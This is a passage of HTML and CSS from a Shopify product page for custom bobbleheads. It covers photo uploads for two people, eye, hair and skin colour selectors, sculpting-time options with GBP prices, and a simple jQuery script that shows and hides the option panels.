                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-1]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             
             
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ①Her Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   Her Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
      <div class="custom_options_head">
        <h4 class="custom_option_label"> 
          Her Skin Color:<span class="custom_js_value" ></span>
        </h4>
      </div>
      <div class="custom_options_content">
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S01 Light caucasian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S02 Pinkish pale"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S03 Light hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S04 Dark Hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S05 Dark African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S06 Medium African&East Indian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S07 Light African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S08 Light asian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
          </label>
        </div>
   <!--     <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="Same as my picture"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
          </label>
        </div>-->
      </div>
    </div>
             
           </div>
           <!-- End of First person  -->
           
           <!-- Second person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload person <span>2</span> photo: </label>
             <div class="front-photo">
               <label for="first_photo_2_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-2]" accept="image/*" id="first_photo_2_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-2]" accept="image/*" id="first_photo_2_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>

             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_2">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_2" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ②His Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H09 No Hair"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Skin Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S01 Light caucasian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S02 Pinkish pale"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S03 Light hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S04 Dark Hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S05 Dark African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S06 Medium African&East Indian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S07 Light African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S08 Light asian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
               </div>
             </div>
           </div>
           <!-- End of Second person  -->
           
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-2">
           Sculpting<span> </span>
         </div>
         
           
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom2-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
         
        </div>
      
   </div>


<!--   <div class="product-form__item product-form__item--logo fornt-size">  
    <input id="custom_photo" type="file" name="properties[Group photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img"></div>     
  </div>
  
  <div class="product-form__item product-form__item--logo right-size">            
    <input id="custom_photo" type="file" name="properties[Individual photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img">
    </div>
    <a class="btnRemove" style="display:none;">X</a>
  </div> -->
 <style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>



<div class="custom_options">
  
  
  
  <div id="hulkapps_custom_options_7393640710301"> </div>
 <!-- <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div> -->
  <div class="custom_options_row">
    <label for="special-request">Special Request For Bobblehead(size,colors,accessories,etc)</label>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
       <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+£7)</option> 
         <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+£15)</option> 
      </select>
    </p>
  </div>
  
  <div class="price-wrapper " data-price-container>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="136.0"
          >
      GBP£136
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    
  </div>
  <meta itemprop="priceCurrency" content="GBP">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
  .product-form-upload .product-form__item.fornt-size{
  	overflow:unset !important;
  }
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 1.5em;
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
    .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>



<!-- Click & Select More options scripts -->
<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
     $("#eye_hair_skin_2").click(function(){
       var css = $("#ehs_option_2").css("display");
       if(css === "none"){
         $("#ehs_option_2").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_2").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom2"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="7393640710301" /><input type="hidden" name="section-id" value="product-template-custom2" /></form>  
                
              </div>
             
              <span class="hidden-timer"> Nov 29, 2021 23:59:59 </span>

              
              
		<!--	  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
            </div>
          </div>

      </div><!-- /.grid -->
      
      <div class="mb">
        <div id="videoswipper">
        <!-- 数据直接写在HTML中 -->
          <ul>
            <ul>
              
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/women-1_2_medium.png?v=1753930818"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/men-1_medium.png?v=1753930817"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-1_medium.jpg?v=1739974407"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-5_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/wedding_medium.jpg?v=1739974407"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/kids_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-1_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-3_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple_medium.jpg?v=1739974407"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet_55407f98-f8f5-413e-b2f0-3b7f802d1739_medium.jpg?v=1739974407"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-4_medium.jpg?v=1739974406"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/graduation_medium.jpg?v=1739974406"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-5_medium.jpg?v=1739974406"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/family_medium.jpg?v=1739974406"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/sport_medium.jpg?v=1739974402"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-2_medium.jpg?v=1739974403"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-3_medium.jpg?v=1739974404"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-6_medium.jpg?v=1739974404"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet-1_medium.jpg?v=1739974404"></li>
                  
                
            </ul>
          </ul>
        </div>
      </div> 
          
    
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
           
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
